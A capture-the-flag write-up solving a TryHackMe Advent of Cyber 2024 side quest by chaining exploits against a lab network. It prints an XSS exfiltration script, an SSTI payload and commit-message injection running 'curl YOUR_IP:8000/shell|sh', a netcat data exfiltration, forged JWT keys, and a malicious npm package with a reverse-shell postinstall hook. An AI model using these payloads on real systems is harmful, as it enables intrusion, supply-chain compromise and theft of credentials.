Summary
In this challenge we start by performing a XSS attack that allows us to discover and exploit a template injection vulnerability. We get access to a container where we find internal repositories. This allows us to exploit a dependency confusion attack by changing the registry pointed by an internal node application, thus accessing a second container. There we find access to a git repo with an hook vulnerable to OS command injection. We finally use the sudo privileges of the git user on the host to get root.
A special thanks to all my team mates (aquinas, 0xb0b, shadow_absorber, Jayy, Scrubz). The key to unlock the challenge can be found by analyzing the binary from Day19 with ghidra. See 0xb0b writeup (https://0xb0b.gitbook.io/writeups/tryhackme/2024/advent-of-cyber-24-side-quest/t5-an-avalanche-of-web-apps) for a detailed description about how to extract the keycard.
Play all the AOC2024 Side Quests here: https://tryhackme.com/r/room/adventofcyber24sidequest
Recon
An nmap scan reveals these open ports:
Nmap scan report for 10.10.138.100
Host is up (0.033s latency).
Not shown: 65530 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
3000/tcp open ppp
Web servers on port 80 and 3000 both redirect to thehub.bestfestivalcompany.thm
curl -i 10.10.138.100:80
HTTP/1.1 302 Found
Date: Thu, 26 Dec 2024 09:21:13 GMT
Server: Apache/2.4.58 (Ubuntu)
Location: http://thehub.bestfestivalcompany.thm
curl -i 10.10.138.100:3000
HTTP/1.1 302 Found
X-Powered-By: Express
Location: http://thehub.bestfestivalcompany.thmSince we have a DNS server available we perform a zone transfer and learn about new subdomains:
dig @10.10.138.100 bestfestivalcompany.thm axfr
thehub-int.bestfestivalcompany.thm. 600 IN A 172.16.1.3
thehub.bestfestivalcompany.thm. 600 IN A 172.16.1.3
npm-registry.bestfestivalcompany.thm. 600 IN A 172.16.1.2
thehub-uat.bestfestivalcompany.thm. 600 IN A 172.16.1.3
adm-int.bestfestivalcompany.thm. 600 IN A 172.16.1.2
We can set in our /etc/hosts these names , and playing around we find that the following domains are all accessible from the outside:
- thehub.bestfestivalcompany.thm
- thehub-uat.bestfestivalcompany.thm
- npm-registry.bestfestivalcompany.thm
Npm registry is powered by verdaccio but useless at this point. thehub-uat presents us a contact form that looks promising from a XSS perspective

Another interesting domain is thehub-int where we have a login page

Furthermore, gobuster reveals a couple of interesting endpoints in thehub-int:
gobuster dir -u http://thehub-int.bestfestivalcompany.thm/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
/dashboard (Status: 302) [Size: 23] [--> /]
/wiki (Status: 302) [Size: 23] [--> /]XSS on thehub-uat to exploit thehub-int
We first use a simple <img> tag payload in the contact form to confirm the XSS possibility:

After a minute or so we get an hit:
┌──(kali㉿kali)-[~/thm/aoc2024/sq5]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.138.100 - - [26/Dec/2024 11:32:32] code 404, message File not found
10.10.138.100 - - [26/Dec/2024 11:32:32] "GET /x HTTP/1.1" 404 -
The plan now is trying to explore thehub-int. So we first setup a XSS payload to point to a self-hosted script.js by sending this message:
<script src="//YOUR_IP:8000/script.js"></script>In script.js we can use this payload (using thehub-int.bestfestivalcompany.thm we get an empty reply, not sure why):
fetch("/", {method:'GET',mode:'no-cors',credentials:'same-origin'})
.then(response => response.text())
.then(text => {
fetch('http://YOUR_IP:8000/?y=' + btoa(text), {mode:'no-cors'});
});With this payload we start getting hits that show an admin page with a couple of links:
<h1>Dashboard</h1>
</header>
<div class="dashboard-view">
<div class="contact-responses">
<a href="/contact-responses" class="inside btn-enlarge">
...
<p class="" >View Contact Us Responses</p>
</a>
</div>
<div class="wiki ">
<a href="/wiki" class="inside btn-enlarge">
...This suggests that we are actually targeting an admin user logged into thehub-int (it has access to /wiki, which we know from the previous gobuster). So let’s try to have a look at this endpoint:
fetch("/wiki", {method:'GET',mode:'no-cors',credentials:'same-origin'})
.then(response => response.text())
.then(text => {
fetch('http://YOUR_IP:8000/?y=' + btoa(text), {mode:'no-cors'});
});We become aware of the /wiki/new endpoint
<div class="wrapper" style="justify-content: flex-start; margin-top: 30px; height: 100%;">
<a class="btn-enlarge" href="/wiki/new">Create New WIKI</a>that we can visit to learn about this form:
<form action="/wiki" method="POST">
<label>Title</label>
<input type="text" name="title" required>
<label>Content (Markdown)</label>
<textarea name="markdownContent" required></textarea>
<button type="submit">Create</button>
</form>We are now ready to try posting to /wiki and see what happens. Our first idea was trying to see if there is some kind of template injection:
const formData = new URLSearchParams({
title: "My New Wiki",
markdownContent: `PAYLOAD GOES HERE`
});
fetch('/wiki', {
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
},
body: formData.toString(),
})
.then(response => response.text())
.then(text => {
fetch('http://YOUR_IP:8000/?y=' + btoa(text), {mode:'no-cors'});
});
In response to this POST to the wiki endpoint we find a way to inspect the effects of our payloads by visiting the created wikis:
<li>
<a class="btn-enlarge" href="/wiki/1">My New Wiki</a>
</li>After a lot of struggling we found this payload that finally gives us RCE:
const formData = new URLSearchParams({
title: "My New Wiki",
markdownContent: `{{ ''.constructor.constructor('require("child_process").exec("curl YOUR_IP:8000/shell|sh")')() }}`
});
fetch('/wiki', {
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
},
body: formData.toString(),
})
.then(response => response.text())
.then(text => {
fetch('http://YOUR_IP:8000/?y=' + btoa(text), {mode:'no-cors'});
});In hindsight, if we inspected the external npm-registry we would have found a markdown package, authored by McSkidy that would have shortened the search for a valid ssti payload.
Inside the first container
We find ourselves inside the first container:
6175ac98a7ec:/app/bfc_thehubint# pwd
/app/bfc_thehubint
6175ac98a7ec:/app/bfc_thehubint# ls
index.js node_modules package-lock.json package.json public views
6175ac98a7ec:/app/bfc_thehubint# ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:AC:10:01:03
inet addr:172.16.1.3 Bcast:172.16.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:12850 errors:0 dropped:0 overruns:0 frame:0
TX packets:12067 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2550195 (2.4 MiB) TX bytes:4757769 (4.5 MiB)
Here we spent a lot of time looking at the surrounding environment, searching for open ports and doing recon on a second visibile container (we are inside 172.16.1.3 and we know that 172.16.1.2 exists from our initial DNS recon, and indeed we have ports 3000 and 5000 open on 172.16.1.2). Everything reveals useless until we decided to look around in the filesystem where we find a .git directory: /app/bfc_thehubuat/assets/.git/
Since we don’t have git installed inside the container, we exfiltrated all of the assets directory
cd /app/bfc_thehubuat/
tar cvfz assets.tar.gz assets/
cat assets.tar.gz | nc YOUR_IP 9001
# we are listening on our machine with nc -lvp 9001 > assets.tar.gzA git log -p reveals a private ssh key deleted from an older commit
commit 0b8f682a01ca115073d8f25c20c24d25e6f28c13
Author: bfc_admin <bfc_admin@bestfestivalcompany.thm>
Date: Tue Dec 17 00:58:22 2024 +0800
Fixed issues on the backup directory
diff --git a/assets/backups/backup.key b/assets/backups/backup.key
deleted file mode 100644
index b75271c..0000000
--- a/assets/backups/backup.key
+++ /dev/null
@@ -1,49 +0,0 @@
------BEGIN OPENSSH PRIVATE KEY-----
-b3BlbnNzaC1rZXktdjEAAAAA...
From .git/config we also notice that the repository is probably accessible from the external host ip address:
[remote "origin"]
url = git@10.10.208.125:bfcthehubuat
fetch = +refs/heads/*:refs/remotes/origin/*
Accessing the host with this key reveals a gitolite installation and a bunch of repositories where we have read (“R”) permissions:
ssh -i git-key git@10.10.138.100
The authenticity of host '10.10.138.100 (10.10.138.100)' can't be established.
ED25519 key fingerprint is SHA256://qu3xDsL32Bp5WN2AE681gqLa8lMnbnkt1U7w8vcpM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.138.100' (ED25519) to the list of known hosts.
PTY allocation request failed on channel 0
hello backup, this is git@tryhackme-2404 running gitolite3 3.6.12-1 (Debian) on git 2.43.0
R admdev
R admint
R bfcthehubint
R bfcthehubuat
R underconstruction
Connection to 10.10.138.100 closed.
We clone those repos and start looking around
admint source code analysis
The interesting repo is admint where we discover these endpoints:
// Modify resolv.conf
app.post('/modify-resolv', ensureJWKSLoaded, authenticateToken, async (req, res) => {
// Restart service
app.post('/restart-service', ensureJWKSLoaded, authenticateToken, async (req, res) => {
// Reinstall Node.js modules
app.post('/reinstall-node-modules', ensureJWKSLoaded, authenticateToken, async (req, res) => {Those endpoints trigger some actions on the referred services, connecting to them using a root ssh key as shown by this snippet of code:
const sshConfig = {
host: '', // Supplied by the user in API requests
port: 22,
username: 'root',
privateKey: fs.readFileSync('./root.key'),
readyTimeout: 5000,
strictVendor: false,
tryKeyboard: true,
};The endpoints need a JWT authentication, but luckily for us it is done with public key infrastructure and the admin app grabs the JWKS from a place that is actually under our control
async function fetchJWKS() {
try {
console.log('Fetching JWKS...');
const response = await axios.get('http://thehub-uat.bestfestivalcompany.thm:3000/jwks.json');
const fetchedJWKS = response.data;We can modify the jwks.json file since it is hosted inside the container where we have a shell as root!
Furthermore, all of the node applications point to the internal registry (which is on container 172.16.1.2) according to .npmrc files:
registry=http://npm-registry.bestfestivalcompany.thm:4873/
So putting all the pieces together the plan could be:
- put our own JWKS file inside
thehub-uatso that we can authenticate to the internal service with our crafted JWTs - invoke the endpoint to change the
resolv.confof container 172.16.1.2, and point it to our own DNS server - perform a supply chain attack by pointing the registry to ourselves, by altering resolving the
npm-registryA record with our own IP
So let’s first identify the admint application: it should be on 172.16.1.2:3000 according to our previous recon from within the container and in fact this is promising:
curl 172.16.1.2:3000/modify-resolv -X POST
{"error":"Unauthorized"}We used the JWT Editor Burp extension (also available for the community edition) to generate this header
export TOKEN="eyJraWQiOiJjNmE0NzBmYi1lODFlLTQ3ZTQtOTU1OS1mMTViZjc4ZDIzOTkiLCJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwidXNlcm5hbWUiOiJtY3NraWR5LWFkbSJ9.O3UYCJvJ0T-uKItEcx80yMTgudvuqhLzGzvlQ9EAtSWQKyLJg5stykV0DZef5uI1lPN0fR2XQ-De4P803tBck3Z-BnWpM_EgNte_L223y-R1I6KhsmNCwq6jBNuQjIbv8_0k5Gq76JnhnOFupf7wquYaZantzplc69LRV7gLB_qSeqcxiZp-E5XvgYY5wB_HBrw9s54e30YfKU3Egl3oWmZch-NI-R7o6z_l7ZuTXIVgs-QQ9OXq2r0idNjdms12kAhpadEmRqifKTxMKWQk3JmbLOdDLE91fW8mxhGRqaFUbFRJM6_qfKLf991iC4k7TXVCycprX_d5Q-0pyK6KSg"
curl 172.16.1.2:3000/modify-resolv -X POST -H "Authorization: Bearer ${TOKEN}" ; echo
{"error":"Missing host or nameserver value."}
that can be used with the corresponding jwks.json
{"keys": [
{
"p": "w6senT4JUApbn5jx3FTpKHNI4eRCclqKxU_7GybCdvpMHximRbvkTtjxCK3t8wm0KdOk4kDAmL_Mo1GgV9aGM-TvBOfku3SuvHNSOev0JrEF_ZChxg_zuubQMnPBnqGUWm8Yw_w2Th4GIR7k_wR4DphjbXBT8QxJ_jK5SIW0iek",
"kty": "RSA",
"q": "tWb9O6Jz5jm4rIvXb7EQrauzDnRTjmJkBpHkSdscO90ecaqB02Z0meEsKMEkhscXKE-uDerAWeyJQzHI0_d8af4jC0vxNywoskCQuV0xjgwA9qBvv6oTqDu7YxXDV7qUf0_SzmK0g81NpBa46PD6pTtd1MTbwH0SQtx-UuVOVM0",
"d": "DWwrDTSZ3eVC9EsUcaAhoIgpd03FQH1lv32hNINZf6VETJpCYUfkn0WTTNnhxreKtKfCnIcNT5j_D3t4lSnxa5nh7Mkf4zivfoNvhlA5M3mjtsLWBQq4-C7WbgVYjEIPKJJFibOI81Xdh94VzNYz7aOkcoLhmlrW4kbhAOo_A5zdnQpw0Yep5yE1sD7Pfvtf3NzauZadR8tlZtIo3AZpClTsg1rTxKO9oBO9EBObcHG0I1jFUfD_P9yCgIwD3UxqSxc6PW2ETkQMPp6PV68unZW5_8T6KXHkA7xwPzb2d7DFmypBXfjcmVDzBI-FS-GSuXv_34ZH6bje3C9bst7RcQ",
"e": "AQAB",
"kid": "c6a470fb-e81e-47e4-9559-f15bf78d2399",
"qi": "AemXxZy2YVgbHxifH_5o4YZYAXS7e7PIUFO_m1SWHUQhZr9dJk_wWfqBOBGyxMjuu-A14U2ajQ81LTa0giEPIE9NGoRViWxuNa2rsxIjpwyDqalSzsWdlgA9CmV8W3MMworjK3IVsgAmzCQqOLXkZkwruPtSCeuD-KkDMHTVEX4",
"dp": "GM975EhXefS2RXhpQpzpq51ionIFEub0LazElF7HzbpTKKZBfxoiCvVrKsSTJXwXgi45_A5l3XiEhDj3cevbvHzM6fxVfod_GJou1PVcUgOkVNCgErM3Hn3h7GPNK0Ylv4nSxBcY87LO6Cg4tTVl28Pq55eUrT33q-nWoKGDkPE",
"dq": "UZtqcuiLcVgoT1995N5oXWjv3aHRcS2sSBRb-inbUscQChyl2R-vdwaIojD5qLRqI5Vs_Q_NxuaVfago68rbqqdMxqk8dBCmokJPmURmpbuat1jHzRbLTxTIITRKM-5ZHckgUf6vrNewhRA_0XOPnsPNW4nQPpFFpNSi89H64kU",
"n": "iqa0YRFfoQ_UzsEao6RgI-ck9YnrEaORZXmfXiN30aDknghkXzyfL-IVXMBp5v7yocgV9kMYavCNZ8f_N_djgTFErq0_08y0K52MOdoC2kldH6LnZtyX6eFmLjEMT5gyTSqX_zx9mqIzhBw7RVdomcvpaQYeHE2aPgIcCO1qf3ddRBBsJyQd3bdS67Dvc8hxHVarThanPP2IND_buWRmkdoBc2DgHlAK9ODQqtZVvq7RJDAVI5Z2Tx4XTHR3K7vylOnjXB2Ei4K9B1J_AdRu50mOBonnT04zH6iI1Ujoqtn_pugK3WITt4pBlqPFb3so9xxIQt8C5vvNDkHzwNDjlQ"
}
]}Now we need to identify the correct parameters (by looking at source code or studying the responses), and they turn out to be the following:
curl http://172.16.1.2:3000/modify-resolv -X POST \
-H "Authorization: Bearer ${TOKEN}" \
-H 'Content-Type: application/json' \
--data '{"host":"172.16.1.2","nameserver":"YOUR_IP"}'
{"message":"resolv.conf updated successfully","output":""}curl http://172.16.1.2:3000/reinstall-node-modules -X POST \
-H "Authorization: Bearer ${TOKEN}" \
-H 'Content-Type: application/json' \
--data '{"host":"172.16.1.2","service":"admdev"}'
{"message":"Node modules reinstalled successfully for service admdev","output":"added 68 packages in 14s\n\n14 packages are looking for funding\n run `npm fund` for details"}We now “just” need to setup a local DNS server and a local verdaccio server. We will target the express npm package version 4.21.2 since from the available verdaccio installation we know that is the version in use.
The local dns server can be dnsmasq with this configuration in dnsmasq.conf (we launch it as dnsmasq -d -C ./dnsmasq.conf in order to also have a real time debug log)
auth-ttl=60
auth-zone=bestfestivalcompany.thm
auth-server=bestfestivalcompany.thm
# Disable any DHCP functionality (DNS only)
no-dhcp-interface=
host-record=thehub-uat.bestfestivalcompany.thm,172.16.1.3
host-record=npm-registry.bestfestivalcompany.thm,YOUR_IP # our ip
# Enable logging for debugging purposes
log-queries
To install verdaccio on our kali vm we run this command as root:
npm install -g verdaccio
verdaccio
(node:61015) Warning: Verdaccio doesn't need superuser privileges. don't run it under root
(Use `node --trace-warnings ...` to show where the warning was created)
(node:61015) Warning: Verdaccio doesn't need superuser privileges. don't run it under root
info --- config file - /root/.config/verdaccio/config.yaml
info --- the "crypt" algorithm is deprecated consider switch to "bcrypt" in the configuration file. Read the documentation for additional details
info --- using htpasswd file: /root/.config/verdaccio/htpasswd
info --- plugin successfully loaded: verdaccio-htpasswd
info --- plugin successfully loaded: verdaccio-audit
warn --- http address - http://localhost:4873/ - verdaccio/6.0.5
We need to make some adjustments to config.yaml since we need to listen on all ip addresses and we don’t have to forward queries to the real upstream npm registry:
# listen on all ip addresses
listen:
- 0.0.0.0:4873
# disable auth and proxying
packages:
'@*/*':
# scoped packages
access: $all
publish: $all
unpublish: $all
# proxy: npmjs # disable proxing to npmjs registry
'**':
access: $all
publish: $all
unpublish: $all
# proxy: npmjs # disable proxing to npmjs registryDepending on npm client versions you may need to register an account (if your npm client refuses to even run without some form of authentication):
npm adduser --registry http://localhost:4873 --auth-type legacy # needed only for certain versions of npm client
We are now ready to setup our fake express package to be published with npm publish --registry http://localhost:4873, so we first create an express directory on our machine with an empty index.js and postinstall.js and package.json as indicated below:
const { exec } = require("child_process");
exec("curl http://YOUR_IP:8000/shell|sh", (err) => {
if (err) {
console.error(`Error: ${err.message}`);
}
});{
"name": "express",
"version": "4.21.2",
"description": "A harmless-looking package",
"main": "index.js",
"scripts": {
"postinstall": "node postinstall.js"
}
}Please note that we are targeting the express package because we know that the admdev app (which run on 172.16.1.2:5000) uses it, and version 4.21.2 can be derived from the real npm-registry site.
When we finally instruct the app to reload node packages we obtain a shell in the second container where we find the root key used to ssh into the various containers.
d73596d5136c:/app/admint# cat root.key
-----BEGIN OPENSSH PRIVATE KEY-----
b3Bl.....
-----END OPENSSH PRIVATE KEY-----
Accessing the host and privesc to root
Accessing again the external gitolite service with this new key, we find new repos:
ssh -i key2 git@10.10.138.100
PTY allocation request failed on channel 0
hello developer, this is git@tryhackme-2404 running gitolite3 3.6.12-1 (Debian) on git 2.43.0
R W admdev
R admint
R bfcthehubint
R bfcthehubuat
R gitolite-admin
R hooks_wip
R underconstruction
Connection to 10.10.138.100 closed.
hooks_wip reveals a post-receive shell hook that suggests we can achieve command execution via commit messages (because commit_message flows unsanitized inside a “bash -c” with double quotes)
#!/bin/bash
LOGFILE="/home/git/gitolite-commit-messages.log"
while read oldrev newrev refname; do
if [ "$newrev" != "0000000000000000000000000000000000000000" ]; then
# Get the commit message
commit_message=$(git --git-dir="$PWD" log -1 --format=%s "$newrev")
bash -c "echo $(date) - Ref: $refname - Commit: $commit_message >> $LOGFILE"
else
# Log branch deletion
bash -c "echo $(date) - Ref: $refname - Branch deleted >> $LOGFILE"
fi
doneIn fact it’s enough to publish a new commit to the admdev repo (were now we have write permission) with a commit message like the following to gain shell as user git on the host:
$(curl http://YOUR_IP:8000/shell|sh)By pushing this commit we are now user git on the host
git@tryhackme-2404:~/repositories/admdev.git$ id
uid=115(git) gid=122(git) groups=122(git)We can launch the following command using sudo:
git@tryhackme-2404:~/repositories/admdev.git$ sudo -l
Matching Defaults entries for git on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User git may run the following commands on localhost:
(ALL) NOPASSWD: /usr/bin/git --no-pager diff *The following will show us user root ssh key
sudo /usr/bin/git --no-pager diff /dev/null /root/.ssh/id_ecdsaA probably unintended way to get root is launching this from inside a git repository
sudo /usr/bin/git --no-pager diff --help
This will actually bring up a pager, from which we can escape using the usual !sh trick.